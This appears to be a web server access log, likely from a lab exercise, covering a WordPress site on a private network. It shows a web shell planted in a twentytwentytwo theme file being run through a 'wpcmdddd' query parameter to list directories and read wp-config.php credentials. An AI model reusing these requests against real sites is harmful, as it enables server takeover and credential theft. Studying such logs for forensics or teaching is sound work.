 192.168.68.1 - - [30/Aug/2022:20:20:56 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 578 "http://192.168.68.105/wp-ad
min/edit.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537
.36"
192.168.68.1 - - [30/Aug/2022:20:21:11 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 578 "http://192.168.68.105/wp-ad
min/edit.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537
.36"
192.168.68.1 - - [30/Aug/2022:20:21:35 +0000] "GET /wp-content/themes/twentytwentytwo/inc/patterns/footer-dark.php?wpcmdddd
=ls HTTP/1.1" 200 801 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.
0 Safari/537.36"
192.168.68.1 - - [30/Aug/2022:20:21:46 +0000] "GET /wp-content/themes/twentytwentytwo/inc/patterns/footer-dark.php?wpcmdddd
=ls%20../../../../ HTTP/1.1" 200 245 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36"
192.168.68.1 - - [30/Aug/2022:20:21:49 +0000] "GET /wp-content/themes/twentytwentytwo/inc/patterns/footer-dark.php?wpcmdddd
=ls%20../../../../../ HTTP/1.1" 200 412 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/104.0.0.0 Safari/537.36"
192.168.68.1 - - [30/Aug/2022:20:21:59 +0000] "GET /wp-content/themes/twentytwentytwo/inc/patterns/footer-dark.php?wpcmdddd
=cat%20../../../../../wp-config.php HTTP/1.1" 200 2025 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.68.1 - - [30/Aug/2022:20:25:14 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 578 "http://192.168.68.105/wp-ad
min/edit.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537
.36"
192.168.68.1 - - [30/Aug/2022:20:26:52 +0000] "GET / HTTP/1.1" 200 9866 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.68.1 - - [30/Aug/2022:20:26:52 +0000] "GET / HTTP/1.1" 200 9866 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.68.1 - - [30/Aug/2022:20:26:52 +0000] "GET /wp-content/themes/twentytwentytwo/style.css?ver=1.2 HTTP/1.1" 200 2339
"http://192.168.68.105/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0